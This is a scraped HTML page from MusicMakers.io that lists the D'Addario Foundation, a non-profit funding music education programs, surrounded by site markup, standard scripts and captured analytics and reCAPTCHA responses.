</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-6831 fl-builder-global-templates-locked" data-post-id="6831"><div class="fl-row fl-row-full-width fl-row-bg-parallax fl-node-5d59cd7a5a939 fl-row-bg-overlay" data-node="5d59cd7a5a939" data-parallax-speed="2" data-parallax-image="https://musicmakers.io/wp-content/uploads/2018/07/Daddario-Foundation.png">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d59cd7a5a93a" data-node="5d59cd7a5a93a">
			<div class="fl-col fl-node-5d59cd7a5a93b fl-col-has-cols" data-node="5d59cd7a5a93b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5d59cd7a5a92e" data-node="5d59cd7a5a92e">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">D&#8217;addario Foundation</span>
	</h1>
	</div>
</div>

<div class="fl-col-group fl-node-5d59ce4b17165 fl-col-group-nested" data-node="5d59ce4b17165">
			<div class="fl-col fl-node-5d59ce4b17245" data-node="5d59ce4b17245">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-info fl-node-5d59cd7a5a930" data-node="5d59cd7a5a930">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-terms"><a href="https://musicmakers.io/opp-category/grants/" rel="tag" class="grants">Grants</a></span>	</div>
</div>
<div class="fl-module fl-module-fl-post-info fl-node-5d59ce52ac856" data-node="5d59ce52ac856">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-terms"><a href="https://musicmakers.io/opp-region/north-america/" rel="tag" class="north-america">North America</a>, <a href="https://musicmakers.io/opp-region/north-america/usa/" rel="tag" class="usa">USA</a></span>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5d59cd7a5a926" data-node="5d59cd7a5a926">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d59cd7a5a92b" data-node="5d59cd7a5a92b">
			<div class="fl-col fl-node-5d59cd7a5a92c fl-col-has-cols" data-node="5d59cd7a5a92c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5d59cd7a5a92d" data-node="5d59cd7a5a92d">
	<div class="fl-module-content fl-node-content">
		<p>The D’Addario Foundation is a unique non-profit grant-making organization providing monetary and product support to high-quality sustainable music instruction programs on the frontline to improve access to music education. We support programs that bring music back into communities and schools and get kids playing as early and as frequently as possible. The D&#8217;Addario Foundation believes in the transformative power of music and that mentoring and building communities through music can positively affect social change.</p>
<p>&nbsp;</p>
<p>The D’Addario Foundation is a non-profit organization that identifies the highest quality, most impactful instrument instruction programs in communities in need and awards grants and product donations to assist their growth and development. We believe in the power of music to unlock creativity, boost self-confidence, and enhance academics. By making music education accessible, we can positively affect social change and foster better citizens of the world.</p>
	</div>
</div>

<div class="fl-col-group fl-node-5d83a7cf636b3 fl-col-group-nested" data-node="5d83a7cf636b3">
			<div class="fl-col fl-node-5d83a7cf6378b fl-col-small" data-node="5d83a7cf6378b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d59cebc9a2d0" data-node="5d59cebc9a2d0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>http://www.daddariofoundation.org/</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d83a7cf6378f fl-col-small" data-node="5d83a7cf6378f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d59cf0b7a1c9" data-node="5d59cf0b7a1c9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5d59cef315c83" data-node="5d59cef315c83">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5d59cead71e55 fl-col-group-nested" data-node="5d59cead71e55">
			<div class="fl-col fl-node-5d59cead71f46" data-node="5d59cead71f46">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d59cf1fa6948" data-node="5d59cf1fa6948">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5d59cf3fe1970" data-node="5d59cf3fe1970">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>09/30/2018</p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5d83a811b8684 fl-col-group-nested" data-node="5d83a811b8684">
			<div class="fl-col fl-node-5d83a811b8773 fl-col-small" data-node="5d83a811b8773">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d83a81c6f0ea" data-node="5d83a81c6f0ea">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d83a811b8777 fl-col-small" data-node="5d83a811b8777">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d83a83f31732" data-node="5d83a83f31732">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d83a811b8779 fl-col-small" data-node="5d83a811b8779">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5d83a84537cf8" data-node="5d83a84537cf8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	</div>
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-separator fl-node-5d59cd7a5a931" data-node="5d59cd7a5a931">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5d59cd7a5a936" data-node="5d59cd7a5a936">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://musicmakers.io/opportunity/coca-cola-foundation/" rel="prev">&larr; Coca-Cola Foundation</a></div><div class="nav-next"><a href="https://musicmakers.io/opportunity/rucka/" rel="next">Rucka &rarr;</a></div></div>
	</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-1">
		<aside id="recent-posts-9" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://musicmakers.io/feeling-good-pleasure-as-ritual-resistance/">Feeling Good: Pleasure as Ritual Resistance</a>
									</li>
											<li>
					<a href="https://musicmakers.io/upgrade-your-fender-bass/">Your Fender Bass: Upgrade to the P/J: Precision Jazz</a>
									</li>
											<li>
					<a href="https://musicmakers.io/understanding-copyright/">Understanding Copyright &#038; Creating a Strategy</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="search-5" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://musicmakers.io/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Legal Stuff</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://musicmakers.io/terms/">Terms &#038; Conditions</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2663"><a rel="privacy-policy" href="https://musicmakers.io/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">The Good Stuff</h4><div class="menu-the-good-stuff-container"><ul id="menu-the-good-stuff" class="menu"><li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6797"><a href="https://musicmakers.io/about-musicmakers/">About MusicMakers</a>
<ul class="sub-menu">
	<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="https://musicmakers.io/about-musicmakers/the-story/">The Story</a></li>
	<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://musicmakers.io/about-musicmakers/team/">The Team</a></li>
</ul>
</li>
<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4703"><a href="https://musicmakers.io/the-workshop/">The Workshop</a></li>
<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6801"><a href="https://musicmakers.io/donate/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-6802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6802"><a href="https://musicmakers.io/donate-recording-gear/">Donate Recording Gear</a></li>
</ul>
</li>
</ul></div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2019 MusicMakers.io | Powered by 
<a href="https://www.thecollectivelmg.com/">The Collective LMG</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<noscript>
		<img src="https://m.notestothesoul.org/mtracking.gif?d=[base64]%3D" style="display:none;" alt="Mautic Tags" />
	</noscript>
	<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script src="https://musicmakers.io/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.3" id="jquery-throttle-js"></script>
<script src="https://musicmakers.io/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://musicmakers.io/wp-content/uploads/bb-plugin/cache/1e9e3adb24866d5d520c8d5e575693b3-layout-bundle.js?ver=2.6.2.3-1.4.5" id="fl-builder-layout-bundle-1e9e3adb24866d5d520c8d5e575693b3-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/musicmakers.io\/wp-admin\/admin-ajax.php","origin_id":4582,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://musicmakers.io/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.4" id="swp-live-search-client-js"></script>
<script src="https://musicmakers.io/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.3" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://musicmakers.io/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d5a5d4bbdea42acbcaa00e568c10728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TU_7QuwOSfdIg6J1BVv8gA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769451317653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1438736388&t=pageview&_s=1&dl=https%3A%2F%2Fmusicmakers.io%2Fopportunity%2Fdaddario-foundation%2F&ul=en-us%40posix&dt=D%E2%80%99addario%20Foundation%20%E2%80%93%20MusicMakers.io&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1642191813&gjid=595509294&cid=154069900.1769451299&tid=UA-89575172-3&_gid=1589944579.1769451299&_r=1&_slc=1&z=1806593692
body_size: -450
content:
2,cG-KFM99CY7LQ